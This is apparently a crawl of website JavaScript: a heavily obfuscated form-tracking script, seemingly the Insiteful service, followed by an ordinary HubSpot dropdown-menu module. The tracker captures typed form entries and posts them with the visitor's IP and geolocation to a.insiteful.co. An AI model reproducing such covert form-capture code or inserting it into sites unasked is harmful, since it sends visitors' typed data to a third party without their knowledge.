catchSubmits(){var _0x4fade9=_0x2411d1,_0x268feb=[],_0x19351e=[];_0x268feb['push'](Array[_0x4fade9(0x10b)]['slice'][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)](_0x4fade9(0x11c)))),_0x268feb[_0x4fade9(0xfb)](Array[_0x4fade9(0x10b)][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)]('form\x20button[class*=\x22submit\x22]'))),_0x268feb['push'](Array[_0x4fade9(0x10b)][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document['querySelectorAll'](_0x4fade9(0x109)))),_0x268feb['push'](Array['prototype'][_0x4fade9(0x10c)][_0x4fade9(0x10f)](document[_0x4fade9(0x10d)]('button[data-qa*=\x22submit-button\x22]')));for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x268feb[_0x4fade9(0x102)];_0xf4ebc2++){var _0x3f589d=_0x268feb[_0xf4ebc2][_0x4fade9(0x102)];if(_0x3f589d>0x0)for(var _0x122efe=0x0;_0x122efe<_0x3f589d;_0x122efe++){}}for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x19351e[_0x4fade9(0x102)];_0xf4ebc2++){_0x19351e[_0xf4ebc2][_0x4fade9(0x11d)](_0x4fade9(0x122),function(){ignoreSubmit(this);},![]),_0x19351e[_0xf4ebc2][_0x4fade9(0x11d)](_0x4fade9(0x121),function(_0x4193b1){ignoreSubmit(_0x4193b1);},![]);}document['querySelector'](_0x4fade9(0x11c))&&document[_0x4fade9(0x11a)]('form\x20[type=\x22submit\x22]')[_0x4fade9(0x11d)]('click',function(){ignoreSubmit(this);},![]);var _0x3d9c2c=document[_0x4fade9(0x10d)](_0x4fade9(0xfd));for(var _0xf4ebc2=0x0;_0xf4ebc2<_0x3d9c2c[_0x4fade9(0x102)];_0xf4ebc2++){_0x3d9c2c[_0xf4ebc2]['addEventListener'](_0x4fade9(0xfc),function(){ignoreSubmits(this);},![]);}}window[_0x2411d1(0x11d)](_0x2411d1(0x10e),function(){catchSubmits();});window[_0x2411d1(0x107)][_0x2411d1(0x123)][_0x2411d1(0x112)](_0x2411d1(0x120))&&setInterval(catchSubmits,0x2ee);
function _0x46bc(){var _0x16efc2=['https://a.insiteful.co/tracking_entries.php','16IvyfVQ','loc','now','length','3402XvZlcJ','response','1678gRLQCC','postal','5KfUVRO','message','sort','in_fe_o','keys','onreadystatechange','region','already\x20saved','location','POST','1223105VaDSVR','data','parse','status','open','30vzvfBs','7001037tEDqtS','log','893068lrCcdJ','country','7121719HJIlFh','timestamp','5083542RBfZBG','value','3480652aKjrEF','send'];_0x46bc=function(){return _0x16efc2;};return _0x46bc();}(function(_0x3467d5,_0x4e37d2){var _0xa16aa5=_0x88cd,_0x354404=_0x3467d5();while(!![]){try{var _0x8558be=parseInt(_0xa16aa5(0x171))/0x1+-parseInt(_0xa16aa5(0x188))/0x2*(parseInt(_0xa16aa5(0x186))/0x3)+-parseInt(_0xa16aa5(0x179))/0x4*(parseInt(_0xa16aa5(0x18a))/0x5)+parseInt(_0xa16aa5(0x17d))/0x6+parseInt(_0xa16aa5(0x17f))/0x7*(parseInt(_0xa16aa5(0x182))/0x8)+parseInt(_0xa16aa5(0x177))/0x9+-parseInt(_0xa16aa5(0x176))/0xa*(parseInt(_0xa16aa5(0x17b))/0xb);if(_0x8558be===_0x4e37d2)break;else _0x354404['push'](_0x354404['shift']());}catch(_0x1a1bd3){_0x354404['push'](_0x354404['shift']());}}}(_0x46bc,0xb12f3));function _0x88cd(_0x4e3f28,_0x2349dd){var _0x46bce1=_0x46bc();return _0x88cd=function(_0x88cda5,_0x156653){_0x88cda5=_0x88cda5-0x171;var _0x8cde64=_0x46bce1[_0x88cda5];return _0x8cde64;},_0x88cd(_0x4e3f28,_0x2349dd);}var in_fe_o={};function checkEntriesNewValue(_0x3e192c,_0x52b439){var _0xeeacdb=_0x88cd;console[_0xeeacdb(0x178)]('checking');var _0x40a033=![];for(var _0x1dfb9c in _0x3e192c){for(var _0x35d70e in _0x3e192c[_0x1dfb9c]){var _0x50ddec=_0x3e192c[_0x1dfb9c][_0x35d70e],_0x5a670d=_0x52b439[_0x1dfb9c][_0x35d70e];_0x50ddec[_0xeeacdb(0x18c)]((_0x1bce79,_0x7d3564)=>_0x7d3564[_0xeeacdb(0x17c)]-_0x1bce79[_0xeeacdb(0x17c)]),_0x5a670d[_0xeeacdb(0x18c)]((_0x32bf9b,_0x2a17ee)=>_0x2a17ee[_0xeeacdb(0x17c)]-_0x32bf9b['timestamp']);if(_0x50ddec[0x0][_0xeeacdb(0x17e)]!==_0x5a670d[0x0][_0xeeacdb(0x17e)]){_0x40a033=!![];break;}}if(_0x40a033)break;}return _0x40a033;}function saveEntries(){var _0x18835c=_0x88cd;if(Object[_0x18835c(0x18e)](in_fe)[_0x18835c(0x185)]>0x0){var _0x244354=![];Object[_0x18835c(0x18e)](in_fe_o)[_0x18835c(0x185)]<0x1?(in_fe_o=window[_0x18835c(0x18d)],_0x244354=!![]):_0x244354=checkEntriesNewValue(in_fe,in_fe_o);if(_0x244354==!![]){var _0x430a30={'url':window[_0x18835c(0x192)]['href'],'timestamp':Date[_0x18835c(0x184)](),'ip':ip['ip'],'city':ip['city'],'state':ip[_0x18835c(0x190)],'country':ip[_0x18835c(0x17a)],'location':ip[_0x18835c(0x183)],'zip':ip[_0x18835c(0x189)],'data':in_fe};_0x430a30=JSON['stringify'](_0x430a30);var _0x5d56f0=new FormData();_0x5d56f0['append'](_0x18835c(0x172),_0x430a30);var _0x52129d=new XMLHttpRequest();_0x52129d[_0x18835c(0x18f)]=function(){var _0xa024e9=_0x18835c;if(_0x52129d['readyState']==0x4&&_0x52129d[_0xa024e9(0x174)]==0xc8){var _0x2eed8b;try{console['log'](_0x52129d[_0xa024e9(0x187)]),_0x2eed8b=JSON[_0xa024e9(0x173)](_0x52129d[_0xa024e9(0x187)]),in_fe={};}catch(_0x1ed215){console[_0xa024e9(0x178)](_0x1ed215[_0xa024e9(0x18b)]),console[_0xa024e9(0x178)](_0x52129d['response']);}}},_0x52129d[_0x18835c(0x175)](_0x18835c(0x193),_0x18835c(0x181)),_0x52129d[_0x18835c(0x180)](_0x5d56f0),in_fe_o=in_fe,window[_0x18835c(0x18d)]=in_fe;}else console['log'](_0x18835c(0x191));}}
function _0x39d5(_0x414147,_0xcb2be2){var _0x2f7f2f=_0x2f7f();return _0x39d5=function(_0x39d550,_0x3933f6){_0x39d550=_0x39d550-0xe4;var _0x357e41=_0x2f7f2f[_0x39d550];return _0x357e41;},_0x39d5(_0x414147,_0xcb2be2);}(function(_0x46dc15,_0x406e5b){var _0x3ec2b1=_0x39d5,_0x368b28=_0x46dc15();while(!![]){try{var _0x4c39a4=-parseInt(_0x3ec2b1(0xf6))/0x1+-parseInt(_0x3ec2b1(0xe9))/0x2+-parseInt(_0x3ec2b1(0xe7))/0x3*(-parseInt(_0x3ec2b1(0xed))/0x4)+-parseInt(_0x3ec2b1(0xf4))/0x5+parseInt(_0x3ec2b1(0xf2))/0x6*(parseInt(_0x3ec2b1(0xf3))/0x7)+parseInt(_0x3ec2b1(0xf8))/0x8+parseInt(_0x3ec2b1(0xf1))/0x9;if(_0x4c39a4===_0x406e5b)break;else _0x368b28['push'](_0x368b28['shift']());}catch(_0x139946){_0x368b28['push'](_0x368b28['shift']());}}}(_0x2f7f,0x7e8fc));function catchCustomSubmitSelector(_0x2a3ce2){var _0x378946=_0x39d5,_0x3d6fce=[],_0x342f4c=[];submits[_0x378946(0xf0)](Array[_0x378946(0xe5)][_0x378946(0xe4)][_0x378946(0xea)](document[_0x378946(0xee)](_0x378946(0xef))));if(_0x2a3ce2[_0x378946(0xe8)]()!==''){selectors_array=_0x2a3ce2[_0x378946(0xe6)](',');for(var _0x218973=0x0;_0x218973<selectors_array[_0x378946(0xec)];_0x218973++){_0x342f4c['push'](selectors_array[_0x218973]);}}for(var _0x218973=0x0;_0x218973<_0x342f4c[_0x378946(0xec)];_0x218973++){document[_0x378946(0xf7)](_0x342f4c[_0x218973])['addEventListener']('click',function(){ignoreSubmit(this);},![]),document['querySelector'](_0x342f4c[_0x218973])[_0x378946(0xf5)]('keydown',function(_0x147933){ignoreSubmit(_0x147933);},![]);}document[_0x378946(0xf7)](_0x378946(0xeb))&&document[_0x378946(0xf7)](_0x378946(0xeb))['addEventListener']('click',function(){ignoreSubmit(this);},![]);var _0xcbe982=document[_0x378946(0xee)](_0x378946(0xf9));for(var _0x218973=0x0;_0x218973<_0xcbe982['length'];_0x218973++){_0xcbe982[_0x218973][_0x378946(0xf5)]('submit',function(){ignoreSubmits(this);},![]);}}function _0x2f7f(){var _0x6c3584=['push','11813391dOpTGt','161316wHEOhV','35rCmNvK','1789360LhJJEe','addEventListener','707165SGtRBO','querySelector','7562584PRQyJj','form','slice','prototype','split','2235cwdngM','trim','1929248XdMGYD','call','form\x20[type=\x22submit\x22]','length','836WWGizf','querySelectorAll','form\x20button[class*=\x22submit\x22]'];_0x2f7f=function(){return _0x6c3584;};return _0x2f7f();}
(function(_0x51fa99,_0x59c6f2){var _0x29f63f=_0x44e8,_0x2e83b1=_0x51fa99();while(!![]){try{var _0x2aaa34=parseInt(_0x29f63f(0xc8))/0x1*(-parseInt(_0x29f63f(0xb3))/0x2)+parseInt(_0x29f63f(0xac))/0x3*(parseInt(_0x29f63f(0xa6))/0x4)+parseInt(_0x29f63f(0xb8))/0x5+-parseInt(_0x29f63f(0x9a))/0x6+parseInt(_0x29f63f(0x97))/0x7*(parseInt(_0x29f63f(0x9e))/0x8)+-parseInt(_0x29f63f(0xb5))/0x9+parseInt(_0x29f63f(0xad))/0xa;if(_0x2aaa34===_0x59c6f2)break;else _0x2e83b1['push'](_0x2e83b1['shift']());}catch(_0x46eb76){_0x2e83b1['push'](_0x2e83b1['shift']());}}}(_0x5edb,0x56afe));function insiteful_repopulate_data(){var _0x17ee9a=_0x44e8;window[_0x17ee9a(0xcd)]('DOMContentLoaded',insiteful_try_repopulate());}function _0x44e8(_0x2bc91f,_0x45f772){var _0x5edbc2=_0x5edb();return _0x44e8=function(_0x44e892,_0x182c56){_0x44e892=_0x44e892-0x97;var _0x23cbd5=_0x5edbc2[_0x44e892];return _0x23cbd5;},_0x44e8(_0x2bc91f,_0x45f772);}function insiteful_try_repopulate(){var _0x17b7c7=_0x44e8;ip['ip']!==_0x17b7c7(0xc2)?insiteful_repopulate():(console[_0x17b7c7(0xb2)]('trying\x20again'),setTimeout(insiteful_try_repopulate,0x1f4));}function insiteful_repopulate(){var _0x1b9409=_0x44e8,_0x4696ae=document[_0x1b9409(0xcb)](_0x1b9409(0xc7)),_0x30cfc5={},_0x2cb9eb={};_0x20ae72:for(var _0x32d885=0x0;_0x32d885<_0x4696ae['length'];_0x32d885++){var _0x7043b7=_0x4696ae[_0x32d885][_0x1b9409(0xc6)](_0x1b9409(0xa8))?'[name=\x27'+_0x4696ae[_0x32d885]['getAttribute'](_0x1b9409(0xa8))+'\x27]':'#'+_0x4696ae[_0x32d885]['id'],_0x4880f2=_0x4696ae[_0x32d885]['elements'];_0x30cfc5[_0x7043b7]={},_0x2cb9eb[_0x7043b7]={};for(i=0x0;i<_0x4880f2[_0x1b9409(0xbd)];i++){var _0x5621e1=_0x4880f2[i],_0x1d4527=_0x5621e1[_0x1b9409(0xc6)]('name')?_0x1b9409(0xa1)+_0x5621e1[_0x1b9409(0xc6)](_0x1b9409(0xa8))+'\x27]':'#'+_0x5621e1['id'];_0x30cfc5[_0x7043b7][_0x1d4527]=0x0,_0x2cb9eb[_0x7043b7][_0x1d4527]=null;}(function(_0x8e264e){var _0x5bebd4=_0x1b9409,_0x1da370=new FormData();_0x1da370['append']('ip',ip['ip']),_0x1da370[_0x5bebd4(0xa7)]('url',location['href'][_0x5bebd4(0xca)](_0x5bebd4(0xa0))[0x1][_0x5bebd4(0xca)]('#')[0x0]),_0x1da370[_0x5bebd4(0xa7)]('selector',_0x8e264e),_0x1da370[_0x5bebd4(0xa7)](_0x5bebd4(0xb4),_0x5bebd4(0xba)),_0x1da370[_0x5bebd4(0xa7)](_0x5bebd4(0x99),_0x5bebd4(0x9c));var _0x45421d=new XMLHttpRequest();_0x45421d[_0x5bebd4(0xbf)]=function(){var _0x5ba212=_0x5bebd4;if(_0x45421d[_0x5ba212(0xaf)]==0x4&&_0x45421d['status']==0xc8){var _0x99ea8e;try{console[_0x5ba212(0xb2)](_0x45421d[_0x5ba212(0x98)]),_0x99ea8e=JSON[_0x5ba212(0xab)](_0x45421d[_0x5ba212(0x98)]);_0x51238f:for(i=0x0;i<_0x99ea8e[_0x5ba212(0xbd)];i++){_0x488de0:for(var _0x2ca943 of Object[_0x5ba212(0xb7)](_0x30cfc5[_0x8e264e])){_0x99ea8e[i][_0x5ba212(0xa8)]==_0x2ca943&&_0x2cb9eb[_0x8e264e][_0x2ca943]==null&&(_0x30cfc5[_0x8e264e][_0x2ca943]=0x1,_0x2cb9eb[_0x8e264e][_0x2ca943]=_0x99ea8e[i]['value']);}var _0x5dca40=_0x8e264e+'\x20'+_0x99ea8e[i]['name'];_0x8e264e=='#'&&(_0x5dca40=_0x99ea8e[i]['name']);var _0x5753b1=document[_0x5ba212(0xb0)](_0x5dca40);_0x5753b1[_0x5ba212(0xa4)]=_0x99ea8e[i]['value'];}console[_0x5ba212(0xb2)](_0x5ba212(0xcc)+JSON[_0x5ba212(0xa5)](_0x2cb9eb[_0x8e264e]));for(var _0x4302aa of Object['keys'](_0x2cb9eb[_0x8e264e])){if(_0x2cb9eb[_0x8e264e][_0x4302aa]!==null){console[_0x5ba212(0xb2)](_0x4302aa+_0x5ba212(0x9f)+_0x2cb9eb[_0x8e264e][_0x4302aa]);var _0x5dca40=_0x8e264e+'\x20'+_0x4302aa;_0x8e264e=='#'&&(_0x5dca40=_0x4302aa);var _0x5753b1=document[_0x5ba212(0xb0)](_0x5dca40);_0x5753b1[_0x5ba212(0xa4)]=_0x2cb9eb[_0x8e264e][_0x4302aa],_0x5753b1['tagName']['toUpperCase']()==_0x5ba212(0xb9)&&setSelectedValue(_0x5753b1,_0x2cb9eb[_0x8e264e][_0x4302aa]),(_0x5753b1[_0x5ba212(0xc6)](_0x5ba212(0xae))==_0x5ba212(0xbc)||_0x5753b1['getAttribute']('type')==_0x5ba212(0xa2))&&(console[_0x5ba212(0xb2)]('Radio\x20button\x20'+_0x5753b1['id']),_0x5753b1[_0x5ba212(0xb6)]=_0x2cb9eb[_0x8e264e][_0x4302aa],_0x5753b1[_0x5ba212(0xc0)]('checked',_0x2cb9eb[_0x8e264e][_0x4302aa]),(_0x2cb9eb[_0x8e264e][_0x4302aa]==!![]||_0x2cb9eb[_0x8e264e][_0x4302aa]==0x1)&&(_0x5753b1[_0x5ba212(0xb6)]=0x0,_0x5753b1[_0x5ba212(0xaa)](),_0x5753b1[_0x5ba212(0xb6)]=0x1));}}}catch(_0x35398c){console['log'](_0x35398c['message']),console[_0x5ba212(0xb2)](_0x45421d[_0x5ba212(0x98)]);}}},_0x45421d['open'](_0x5bebd4(0xc1),'//a.insiteful.co/api/'),_0x45421d['send'](_0x1da370);}(_0x7043b7));}}function check_form_fills(){var _0x547c53=_0x44e8,_0x53d275=new FormData();_0x53d275['append']('ip',ip['ip']),_0x53d275[_0x547c53(0xa7)]('url',location[_0x547c53(0xa9)]),_0x53d275[_0x547c53(0xa7)](_0x547c53(0xb4),'_xZUk85X#@W{V.W$'),_0x53d275[_0x547c53(0xa7)](_0x547c53(0x99),_0x547c53(0xc4));var _0x4554ac=new XMLHttpRequest();_0x4554ac['onreadystatechange']=function(){var _0x3c530a=_0x547c53;if(_0x4554ac[_0x3c530a(0xaf)]==0x4&&_0x4554ac[_0x3c530a(0xbb)]==0xc8){var _0x12f6ef;try{_0x12f6ef=JSON['parse'](_0x4554ac[_0x3c530a(0x98)]),console[_0x3c530a(0xb2)](_0x12f6ef);if(_0x12f6ef[_0x3c530a(0x9b)]!==''){setCookie('go',_0x12f6ef['redirect'],0x270f);var _0x16fc1b=_0x12f6ef[_0x3c530a(0x9b)],_0x22ebe1=_0x16fc1b[_0x3c530a(0xca)]('?')[0x0]['split']('#')[0x0],_0x493414=_0x16fc1b[_0x3c530a(0xca)]('#')[0x1];if(_0x16fc1b[_0x3c530a(0xc3)]('?')){var _0x1663e0=_0x16fc1b[_0x3c530a(0xca)]('?')[0x1][_0x3c530a(0xca)]('#')[0x0];_0x16fc1b=_0x22ebe1+'?'+_0x1663e0+_0x3c530a(0xa3)+encodeURIComponent(_0x16fc1b)+'#'+_0x493414;}else _0x16fc1b=_0x22ebe1+_0x3c530a(0xc5)+encodeURIComponent(_0x16fc1b)+'#'+_0x493414;generate_welcome_modal(_0x16fc1b);}else{}}catch(_0x389a92){console[_0x3c530a(0xb2)](_0x389a92[_0x3c530a(0xbe)]),console[_0x3c530a(0xb2)](_0x4554ac['response']);}}},_0x4554ac[_0x547c53(0x9d)](_0x547c53(0xc1),'//a.insiteful.co/api/'),_0x4554ac[_0x547c53(0xb1)](_0x53d275);}function _0x5edb(){var _0x381216=['SELECT','_xZUk85X#@W{V.W$','status','radio','length','message','onreadystatechange','setAttribute','POST','0.0.0.0','includes','check_form_fills','?go=','getAttribute','form','11879pcvARR','href','split','querySelectorAll','after:','addEventListener','31731lktOsb','response','action','2728116cHgewj','redirect','get_form_fills_by_form','open','96ucnIgk','\x20:\x20','://','[name=\x27','checkbox','&go=','value','stringify','636ApRjhD','append','name','hostname','click','parse','3351oGdFJp','2234870IKuySK','type','readyState','querySelector','send','log','6yrmgAV','2PcwzvFbvVksRcim','1468161QYZOHa','checked','keys','2765180HLxsYt'];_0x5edb=function(){return _0x381216;};return _0x5edb();}function repopulate_core(){var _0x525b95=_0x44e8,_0x46cab0=null,_0x27326c=getParams('go');if(_0x27326c)_0x46cab0=_0x27326c;_0x46cab0==null?check_form_fills():_0x46cab0[_0x525b95(0xca)]('#')[0x0]==location[_0x525b95(0xc9)]['split']('//')[0x1]['split']('?')[0x0][_0x525b95(0xca)]('#')[0x0]?insiteful_repopulate_data():(_0x46cab0=_0x46cab0['includes']('//')?_0x46cab0:'//'+_0x46cab0,generate_welcome_modal(_0x46cab0));}
(function(_0xf1569d,_0x17666f){var _0x3c67ab=_0x4cb3,_0x1d61c2=_0xf1569d();while(!![]){try{var _0x310c54=parseInt(_0x3c67ab(0x197))/0x1*(parseInt(_0x3c67ab(0x196))/0x2)+-parseInt(_0x3c67ab(0x195))/0x3+-parseInt(_0x3c67ab(0x198))/0x4*(parseInt(_0x3c67ab(0x199))/0x5)+parseInt(_0x3c67ab(0x19b))/0x6+-parseInt(_0x3c67ab(0x1a0))/0x7*(parseInt(_0x3c67ab(0x19e))/0x8)+parseInt(_0x3c67ab(0x19a))/0x9+parseInt(_0x3c67ab(0x19f))/0xa;if(_0x310c54===_0x17666f)break;else _0x1d61c2['push'](_0x1d61c2['shift']());}catch(_0xdc6f2a){_0x1d61c2['push'](_0x1d61c2['shift']());}}}(_0x1b24,0x25df1));function _0x4cb3(_0x519379,_0x3b330e){var _0x1b2474=_0x1b24();return _0x4cb3=function(_0x4cb3b2,_0x46081b){_0x4cb3b2=_0x4cb3b2-0x195;var _0x384a48=_0x1b2474[_0x4cb3b2];return _0x384a48;},_0x4cb3(_0x519379,_0x3b330e);}function insiteful_repopulate_data(){window['addEventListener']('DOMContentLoaded',insiteful_try_repopulate());}function insiteful_try_repopulate(){var _0x2d40f4=_0x4cb3;ip['ip']!==_0x2d40f4(0x19d)?insiteful_repopulate():(console[_0x2d40f4(0x19c)]('trying\x20again'),setTimeout(insiteful_try_repopulate,0x1f4));}function _0x1b24(){var _0x54d53a=['798832wzKynb','5VWJBUD','2550078ZaUqop','1723206IrmfaB','log','0.0.0.0','8zBxbbL','1430820iZRanN','940471SbwkoQ','819999DORwFv','10gPZXBb','9778vbmNBx'];_0x1b24=function(){return _0x54d53a;};return _0x1b24();} //rep2

--- FILE ---
content_type: application/javascript
request_url: https://www.flowforma.com/hubfs/hub_generated/module_assets/1/76988024493/1760089525820/module_Mega_Menu_Header_2022.min.js
body_size: -294
content:
var module_76988024493=($(".drop-down .selected a").click(function(){$(this).toggleClass("active"),$(this).hasClass("active")?$(".drop-down .options ul").css({display:"block"}):$(".drop-down .options ul").css({display:"none"})}),$(".drop-down .options ul li a").click(function(){$(".drop-down .selected a").removeClass("active"),$(".drop-down .options ul").css({display:"none"})}),$(document).bind("click",function(e){$(e.target).parents().hasClass("drop-down")||($(".drop-down .selected a").removeClass("active"),$(".drop-down .options ul").css({display:"none"}))}),$(".btn").click(function(){"Hide"==$(".btn").text().trim()?($(".btn").text("Show"),$(".myText").hide()):($(".btn").text("Hide"),$(".myText").show())}),void $("#show-search-box").click(function(){$("#hidden-search-box").toggle()}));
//# sourceURL=https://2096695.fs1.hubspotusercontent-na1.net/hubfs/2096695/hub_generated/module_assets/1/76988024493/1760089525820/module_Mega_Menu_Header_2022.js